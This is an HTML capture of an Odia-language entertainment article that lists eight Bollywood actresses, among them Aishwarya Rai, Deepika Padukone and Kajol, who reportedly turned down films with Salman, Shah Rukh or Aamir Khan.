                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.odiaexpress.in/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2019/" itemprop="item"><span itemprop="name">2019</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2019/07/" itemprop="item"><span itemprop="name">July</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2019/07/09/" itemprop="item"><span itemprop="name">9</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.odiaexpress.in/2019/07/09/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress/" itemprop="item"><span itemprop="name">ବଲିଉଡ୍ ରେ ତିନି ଜଣ ଖାନ୍ ଙ୍କ ଫିଲ୍ମକୁ ରିଜେକ୍ଟ କରିସାରିଛନ୍ତି ଏହି ୮ ଜଣ ହିରୋଇନ, ୩ ନମ୍ବର ଜଣକ ସଲମାନ ଖାନ୍ ଙ୍କ ୩ ଟି ବଡ ଫିଲ୍ମକୁ ରିଜେକ୍ଟ କରିଥିଲେ&#8230;</span></a><meta itemprop="position" content="5" /></li></ul></div>            </div>
        </div>
            <div id="content" class="container-wrapper">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">
                                    <article id="post-5097" class="af-single-article post-5097 post type-post status-publish format-standard has-post-thumbnail hentry category-entertenment">
                        <div class="entry-content-wrap read-single">
                                    <header class="entry-header pos-rel ">
            <div class="read-details marg-btm-lr">
                <div class="entry-header-details">
                                            <div class="figure-categories figure-categories-bg">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/entertenment/" alt="View all posts in ମନୋରଞ୍ଜନ"> 
                                 ମନୋରଞ୍ଜନ
                             </a>
                        </li></ul>                        </div>
                    

                    <h1 class="entry-title">ବଲିଉଡ୍ ରେ ତିନି ଜଣ ଖାନ୍ ଙ୍କ ଫିଲ୍ମକୁ ରିଜେକ୍ଟ କରିସାରିଛନ୍ତି ଏହି ୮ ଜଣ ହିରୋଇନ, ୩ ନମ୍ବର ଜଣକ ସଲମାନ ଖାନ୍ ଙ୍କ ୩ ଟି ବଡ ଫିଲ୍ମକୁ ରିଜେକ୍ଟ କରିଥିଲେ&#8230;</h1>
                                            <span class="min-read-post-format">
                                                                                </span>
                        <div class="entry-meta">
                            
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                </div>


                                                            </div>
            </div>

                            <div class="read-img pos-rel">
                                    <div class="post-thumbnail full-width-image">
                    <img width="700" height="368" src="https://www.odiaexpress.in/wp-content/uploads/2019/07/salman-shah-rukh-and-aamir-7.7.19-1.jpg" class="attachment-newsphere-featured size-newsphere-featured wp-post-image" alt="" decoding="async" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/07/salman-shah-rukh-and-aamir-7.7.19-1.jpg 700w, https://www.odiaexpress.in/wp-content/uploads/2019/07/salman-shah-rukh-and-aamir-7.7.19-1-300x158.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />                </div>
            
                            <span class="min-read-post-format">

                                            </span>

                </div>
                    </header><!-- .entry-header -->

        <!-- end slider-section -->
                                    

    <div class="color-pad">
        <div class="entry-content read-details color-tp-pad no-color-pad">
            <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://www.odiaexpress.in/2019/07/09/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div></div><div class='heateorSssClear'></div><p>ବଲିଉଡ୍ ରେ ତିନିଜଣ ଖାନ୍ ମାନେ , ସଲମାନ ଖାନ୍ , ଶାହାରୁଖ୍ ଖାନ୍ , ଅମୀର ଖାନ୍ , ଏମିତିରେ ଏମାନଙ୍କ ସହ ବଲିଉଡ୍ ରେ ସବୁ ନାମୀ ଦାମୀ ଅଭିନେତ୍ରୀମାନେ କାମ କରିବାକୁ ଆଗ୍ରହ ପ୍ରକାଶ କରନ୍ତି , ବଲିଉଡ୍ ରେ ଏହି ୩ ଜଣ ଖାନ୍ ଙ୍କ ଫିଲ୍ମ ଓ ଅସ୍ତିତ୍ୱ ବହୁ ଯୁଗରୁ ରହିଆସିଛି, ଏହି ୩ ଜଣ ଖାନ୍ ଙ୍କ ପ୍ରତ୍ୟେକ ଫିଲ୍ମ ବକ୍ସ ଅଫିସ୍ ରେ ବ୍ଲକ୍ ବଷ୍ଟର ହେବା ଗ୍ୟାରେଣ୍ଟି ଅଟେ , କିନ୍ତୁ ଆପଣଙ୍କୁ ଶୁଣିକି ଟିକେ ଅଜବ ଲାଗିପାରେ କି ବଲିଉଡ୍ ରେ ଏମିତି ବହୁତ ସାରା ଅଭିନେତ୍ରୀ ଅଛନ୍ତି , ଯିଏକି ଏହି ମହାନ୍ ଅଭିନେତାଙ୍କ ଫିଲ୍ମକୁ ନ କରିବାପାଇଁ ମନା କରିସାରିଛନିତ୍ , ଆସନ୍ତୁ ଜାଣିବା ତାଙ୍କର ବିଷୟରେ ।</p>
<p><img decoding="async" class="alignnone size-medium wp-image-5098" src="https://www.odiaexpress.in/wp-content/uploads/2019/07/aishwarya-rai-10.1.19-3-e1562500641639-300x220.jpg" alt="" width="300" height="220" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/07/aishwarya-rai-10.1.19-3-e1562500641639-300x220.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/07/aishwarya-rai-10.1.19-3-e1562500641639.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p>୧) ଐଶ୍ୱର୍ଯ୍ୟା ରାୟ ବଚ୍ଚନ : ଅମୀର ଖାନ୍ ଙ୍କ ଫିଲ୍ମ ରାଜା ହିନ୍ଧୁସ୍ଥାନୀରେ ଐଶ୍ୱର୍ଯ୍ୟ ରାୟଙ୍କୁ ଚୟନ କରାଯାଈଥିଲା କିନ୍ତୁ ସେ ଏହି ଅଫର୍ ପାଇଁ ମନା କରିଦେଇଥିଲେ,  ଯେଉଁ ତାଙ୍କୁ ଏହି ଫିଲ୍ମ ଅଫର୍ ମିଳିଲା ତେବେ ସେ ମିସ୍ ୱାର୍ଲଡ୍ ପାଇଁ ପ୍ରସ୍ତୁତି ଜାରି ରଖିଥିଲେ ।</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5105" src="https://www.odiaexpress.in/wp-content/uploads/2019/07/Shilpa-shetty-7.7.19-1-e1562500741819-300x197.jpg" alt="" width="300" height="197" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/07/Shilpa-shetty-7.7.19-1-e1562500741819-300x197.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/07/Shilpa-shetty-7.7.19-1-e1562500741819.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p>୨) ଶିଳ୍ପା ସେଟ୍ଟି : ଶାହାରୁଖ୍ ଖାନ୍ ଙ୍କ ଫିଲ୍ମ ବାଦଶାହ୍ , ପାଇଁ ଶିଳ୍ପାଙ୍କୁ ସାଈନ୍ କରାଯାଇଥିଲା , ପରେ ଟ୍ୱିଙ୍କଲ୍ ଖାନ୍ନା ଏହି ଫିଲ୍ମ ପାଇଁ ସାଇନ୍ କଲେ ।</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5100" src="https://www.odiaexpress.in/wp-content/uploads/2019/07/deepika-300x188.jpg" alt="" width="300" height="188" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/07/deepika-300x188.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/07/deepika.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p>୩) ଦୀପିକା ପାଦୁକୋଣ : ଦିପିକା ସଲମାନ ଖାଁଙ୍କ ଫିଲ୍ମ କିକ୍, ଜୟ ହୋ, ବଜରଙ୍ଗୀ ଭାଇଜାନ୍ ଓ ସୁଲତାନ୍ ଫିଲ୍ମ ପାଇଁ ଅଫର୍ କରାଯାଇଥିଲା କିନ୍ତୁ ସେ କୌଣସି କାରଣବଶତଃ ସେହି ଫିଲ୍ମ ଗୁଡିକରେ କାମ କରିବାପାଇଁ ମନା କରିଦେଇଥିଲେ ।</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5101" src="https://www.odiaexpress.in/wp-content/uploads/2019/07/kajol-300x225.jpg" alt="" width="300" height="225" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/07/kajol-300x225.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/07/kajol.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p>୪) କାଜୋଲ୍ : ଅମୀର ଖାନ୍ ଙ୍କ ଫିଲ୍ମ ଥ୍ରୀ ଇଡିୟର୍ଡସ ପୂର୍ବରୁ କାଜୋଲ୍ ଙ୍କୁ ଅଫର୍ ହୋଇଥିଲା,  କିନ୍ତୁ ସେ ଏହି ଫିଲ୍ମ କରିବାକୁ ମନା କରିଦେଇଥିଲେ , ଯାହାପରେ କରୀନାଙ୍କୁ ଏହି ଫିଲ୍ମ ପାଇଁ ଅଫର୍ ଆସିଥିଲା ।</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5099" src="https://www.odiaexpress.in/wp-content/uploads/2019/07/amy-jackson-7.7.19-1-e1562500937555-300x185.jpg" alt="" width="300" height="185" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/07/amy-jackson-7.7.19-1-e1562500937555-300x185.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/07/amy-jackson-7.7.19-1-e1562500937555-348x215.jpg 348w, https://www.odiaexpress.in/wp-content/uploads/2019/07/amy-jackson-7.7.19-1-e1562500937555.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p>୫) ଆମୀ ଜାକସନ୍ : ଏମି ଜାକସନ୍ ସଲମାନ ଖାନ୍ ଙ୍କ ଫିଲ୍ମ କିକ୍ ପାଇଁ କାମ୍ କରିବାକୁ ମନା କରିଥିଲେ,  ଦିପିକା ଓ ଏମିଙ୍କ ଦ୍ୱାରା ମନା କରିବାପରେ ଏହି ଫିଲ୍ମରେ ଜାକଲିନ୍ ଙ୍କୁ ଷ୍ଟାର୍ କାଷ୍ଟ କରାଯାଇଥିଲା ।</p>
<p>୬) ପ୍ରିୟଙ୍କା ଚୋପ୍ରା : ବଲିଉଡ୍ ରେ ଦେଶୀ ଗାର୍ଲ ନାଁରେ ଜଣାଶୁଣା ପ୍ରିୟଙ୍କା ଅମୀର ଖାନ୍ ଙ୍କ ବ୍ଲକ୍ ବଷ୍ଟର୍ ଫିଲ୍ମ ଗଜନୀ ପାଇଁ ମନା କରିଦେଇଥିଲେ,</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5102" src="https://www.odiaexpress.in/wp-content/uploads/2019/07/kangana-ranaut-06.04.18-1-e1562501050370-300x169.jpg" alt="" width="300" height="169" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/07/kangana-ranaut-06.04.18-1-e1562501050370-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/07/kangana-ranaut-06.04.18-1-e1562501050370.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p>୭) କଙ୍ଗନା ରାଣାଔତ୍ : ସଲମାନ୍ ଖାନ୍ ଙ୍କ ଫିଲ୍ମ ସୁଲତାନ୍ ପାଇଁ କଙ୍ଗନାଙ୍କୁ ଅଫର୍ ଦିଆଯାଇଥିଲା , କିନ୍ତୁ ସେ ଫିଲ୍ମ କରିବାକୁ ମନା କରିଦେଇଥିଲେ ।</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-5106" src="https://www.odiaexpress.in/wp-content/uploads/2019/07/Twinkle-Khanna-7.7.19-1-e1562501130920-300x159.jpg" alt="" width="300" height="159" srcset="https://www.odiaexpress.in/wp-content/uploads/2019/07/Twinkle-Khanna-7.7.19-1-e1562501130920-300x159.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2019/07/Twinkle-Khanna-7.7.19-1-e1562501130920.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p>୮) ଟ୍ୱିଙ୍କଲ୍ ଖାନ୍ନା : କରନ୍ ଜୋହର୍ ଫିଲ୍ମ୍ କୁଛ୍ କୁଛ୍ ହୋତା ହୈ ପାଇଁ ରାଣୀ ମୁଖାର୍ଜୀଙ୍କୁ ରୋଲ୍ ଦେବା ପୂର୍ବରୁ ଟ୍ୱିଙ୍କଲ୍ ଖାନ୍ନାଙ୍କୁ ଅଭିନେତ୍ରୀ ହେବାପାଇଁ ରୋଲ୍ ଦେଇଥିଲେ କିନ୍ତୁ ଟ୍ୱିଙ୍କଲ୍ ରୋଲ୍ ରେ କାମ କରିବାକୁ ମନା କରିଦେଇଥିଲେ ।</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://www.odiaexpress.in/2019/07/09/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.odiaexpress.in%2F2019%2F07%2F09%2Fteenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Facebook Share" style="padding:8.4px 0 !important" class="heateor_sss_facebook_share"><div class="fb-share-button" data-href="https://www.odiaexpress.in/2019/07/09/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress/" data-layout="button"></div></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%AC%AC%E0%AC%B2%E0%AC%BF%E0%AC%89%E0%AC%A1%E0%AD%8D%20%E0%AC%B0%E0%AD%87%20%E0%AC%A4%E0%AC%BF%E0%AC%A8%E0%AC%BF%20%E0%AC%9C%E0%AC%A3%20%E0%AC%96%E0%AC%BE%E0%AC%A8%E0%AD%8D%20%E0%AC%99%E0%AD%8D%E0%AC%95%20%E0%AC%AB%E0%AC%BF%E0%AC%B2%E0%AD%8D%E0%AC%AE%E0%AC%95%E0%AD%81%20%E0%AC%B0%E0%AC%BF%E0%AC%9C%E0%AD%87%E0%AC%95%E0%AD%8D%E0%AC%9F%20%E0%AC%95%E0%AC%B0%E0%AC%BF%E0%AC%B8%E0%AC%BE%E0%AC%B0%E0%AC%BF%E0%AC%9B%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AC%BF%20%E0%AC%8F%E0%AC%B9%E0%AC%BF%20%E0%AD%AE%20%E0%AC%9C%E0%AC%A3%20%E0%AC%B9%E0%AC%BF%E0%AC%B0%E0%AD%8B%E0%AC%87%E0%AC%A8%2C%20%E0%AD%A9%20%E0%AC%A8%E0%AC%AE%E0%AD%8D%E0%AC%AC%E0%AC%B0%20%E0%AC%9C%E0%AC%A3%E0%AC%95%20%E0%AC%B8%E0%AC%B2%E0%AC%AE%E0%AC%BE%E0%AC%A8%20%E0%AC%96%E0%AC%BE%E0%AC%A8%E0%AD%8D%20%E0%AC%99%E0%AD%8D%E0%AC%95%20%E0%AD%A9%20%E0%AC%9F%E0%AC%BF%20%E0%AC%AC%E0%AC%A1%20%E0%AC%AB%E0%AC%BF%E0%AC%B2%E0%AD%8D%E0%AC%AE%E0%AC%95%E0%AD%81%20%E0%AC%B0%E0%AC%BF%E0%AC%9C%E0%AD%87%E0%AC%95%E0%AD%8D%E0%AC%9F%20%E0%AC%95%E0%AC%B0%E0%AC%BF%E0%AC%A5%E0%AC%BF%E0%AC%B2%E0%AD%87...%20https%3A%2F%2Fwww.odiaexpress.in%2F2019%2F07%2F09%2Fteenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://www.odiaexpress.in/2019/07/09/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://www.odiaexpress.in/2019/07/09/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress/', '%E0%AC%AC%E0%AC%B2%E0%AC%BF%E0%AC%89%E0%AC%A1%E0%AD%8D%20%E0%AC%B0%E0%AD%87%20%E0%AC%A4%E0%AC%BF%E0%AC%A8%E0%AC%BF%20%E0%AC%9C%E0%AC%A3%20%E0%AC%96%E0%AC%BE%E0%AC%A8%E0%AD%8D%20%E0%AC%99%E0%AD%8D%E0%AC%95%20%E0%AC%AB%E0%AC%BF%E0%AC%B2%E0%AD%8D%E0%AC%AE%E0%AC%95%E0%AD%81%20%E0%AC%B0%E0%AC%BF%E0%AC%9C%E0%AD%87%E0%AC%95%E0%AD%8D%E0%AC%9F%20%E0%AC%95%E0%AC%B0%E0%AC%BF%E0%AC%B8%E0%AC%BE%E0%AC%B0%E0%AC%BF%E0%AC%9B%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AC%BF%20%E0%AC%8F%E0%AC%B9%E0%AC%BF%20%E0%AD%AE%20%E0%AC%9C%E0%AC%A3%20%E0%AC%B9%E0%AC%BF%E0%AC%B0%E0%AD%8B%E0%AC%87%E0%AC%A8%2C%20%E0%AD%A9%20%E0%AC%A8%E0%AC%AE%E0%AD%8D%E0%AC%AC%E0%AC%B0%20%E0%AC%9C%E0%AC%A3%E0%AC%95%20%E0%AC%B8%E0%AC%B2%E0%AC%AE%E0%AC%BE%E0%AC%A8%20%E0%AC%96%E0%AC%BE%E0%AC%A8%E0%AD%8D%20%E0%AC%99%E0%AD%8D%E0%AC%95%20%E0%AD%A9%20%E0%AC%9F%E0%AC%BF%20%E0%AC%AC%E0%AC%A1%20%E0%AC%AB%E0%AC%BF%E0%AC%B2%E0%AD%8D%E0%AC%AE%E0%AC%95%E0%AD%81%20%E0%AC%B0%E0%AC%BF%E0%AC%9C%E0%AD%87%E0%AC%95%E0%AD%8D%E0%AC%9F%20%E0%AC%95%E0%AC%B0%E0%AC%BF%E0%AC%A5%E0%AC%BF%E0%AC%B2%E0%AD%87...', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>                            <div class="post-item-metadata entry-meta">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.odiaexpress.in/2019/07/09/this-is-the-wife-of-no-5-of-the-top-5-singers-of-the-90s-the-wife-of-no-5-is-very-beautiful/" rel="prev"><span class="em-post-navigation">Previous</span> ଏମାନେ ହେଲେ ୯୦ ଦଶକର ସବୁଠାରୁ ବଡ ବଡ ସିଙ୍ଗର୍ ମାନକ ସ୍ତ୍ରୀ ମାନେ , ୫ ନମ୍ବର ଙ୍କ ସ୍ତ୍ରୀ ଦେଖିବାକୁ ହିରୋଇନଙ୍କ ଠାରୁ ଅଧିକ..</a></div><div class="nav-next"><a href="https://www.odiaexpress.in/2019/07/10/niriha-pilaku/" rel="next"><span class="em-post-navigation">Next</span> କେବେ ଅକ୍ଷୟ କୁମାର ଏହି ନିରୀହ ପିଲାକୁ ମାରିଥିଲେ ଜୋରଦାର୍ ଚାପୁଡା , ଆଜି ଅକ୍ଷୟ କୁମାର ଅପେକ୍ଷା କରିଛନ୍ତି ତାଙ୍କ ସହ କାମ କରିବା ପାଇଁ….ଦେଖନ୍ତୁ କିଏ ସେ ସୁପରଷ୍ଟାର</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                        </div>
                    </article>
                        
<div class="promotionspace enable-promotionspace">

        <div class="af-reated-posts  col-ten">
                            <h4 class="widget-title header-after1">
                            <span class="header-after">
                                More Stories                            </span>
                </h4>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2020/04/14/49-barsa-ra-ehi-sundri-heroin/">
                                <img width="300" height="158" src="https://www.odiaexpress.in/wp-content/uploads/2020/04/bhagyashree-15-zdsfxd-300x158.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2020/04/bhagyashree-15-zdsfxd-300x158.png 300w, https://www.odiaexpress.in/wp-content/uploads/2020/04/bhagyashree-15-zdsfxd.png 700w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/entertenment/" alt="View all posts in ମନୋରଞ୍ଜନ"> 
                                 ମନୋରଞ୍ଜନ
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2020/04/14/49-barsa-ra-ehi-sundri-heroin/">୪୯ ବର୍ଷର ହେଇସାରିଲେଣି ଏହି ସୁନ୍ଦର ଅଭିନେତ୍ରୀ &#8211; ତଥାପି ବଡ ବଡ ଅଭିନେତ୍ରୀ ତାଙ୍କ ସୁନ୍ଦରତା ଆଗେ ଫିକା ପଡିଯିବେ &#8211; ଆପଣ ମଧ୍ୟ ଦେଖି ନିୟନ୍ତୁ&#8230;</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2020/04/02/63-barsa-abayasare/">
                                <img width="300" height="158" src="https://www.odiaexpress.in/wp-content/uploads/2020/03/pinky-gxfhhhf-300x158.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2020/03/pinky-gxfhhhf-300x158.png 300w, https://www.odiaexpress.in/wp-content/uploads/2020/03/pinky-gxfhhhf-768x403.png 768w, https://www.odiaexpress.in/wp-content/uploads/2020/03/pinky-gxfhhhf.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/entertenment/" alt="View all posts in ମନୋରଞ୍ଜନ"> 
                                 ମନୋରଞ୍ଜନ
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2020/04/02/63-barsa-abayasare/">୬୩ ବର୍ଷ ବୟସରେ ମଧ୍ୟ ବହୁତ ସୁସ୍ଥ ଅଛନ୍ତି ହ୍ରିତିକ ରୋଶନଙ୍କ ମାଆ, ସୁନ୍ଦରୀ ଦେଖି ଲୋକମାନେ ଭାବିନିଅନ୍ତି ବଡ ଭଉଣୀ..</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                        </div>

                            </div>
                        </div>
                    </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post" data-mh="latest-posts-grid">
                        <div class="read-single color-pad">
                            <div class="read-img pos-rel read-bg-img">
                                <a href="https://www.odiaexpress.in/2020/02/19/amitabh-nka-saha-47-barsa-hela/">
                                <img width="300" height="176" src="https://www.odiaexpress.in/wp-content/uploads/2020/02/amitabh-deepak-300x176.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2020/02/amitabh-deepak-300x176.png 300w, https://www.odiaexpress.in/wp-content/uploads/2020/02/amitabh-deepak.png 660w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                </a>
                                <span class="min-read-post-format">
                                                                                                </span>

                                                            </div>
                            <div class="read-details color-tp-pad no-color-pad">
                                <div class="read-categories">
                                    <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/entertenment/" alt="View all posts in ମନୋରଞ୍ଜନ"> 
                                 ମନୋରଞ୍ଜନ
                             </a>
                        </li></ul>                                </div>
                                <div class="read-title">
                                    <h4>
                                        <a href="https://www.odiaexpress.in/2020/02/19/amitabh-nka-saha-47-barsa-hela/">ଏହି ବ୍ୟକ୍ତି ଜଣଙ୍କ ଅମିତାଭ ବଚ୍ଚନଙ୍କୁ ବନାଇଲେ ବଲିଉଡ୍ ର ସେହନଶାହ୍ , ୪୭ ବର୍ଷ ହେଲା ଅଛନ୍ତି ତାଙ୍କ ସାଥିରେ &#8211; ଦେଖନ୍ତୁ କିଏ ସେ&#8230;</a>
                                    </h4>
                                </div>
                                <div class="entry-meta">
                                    
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
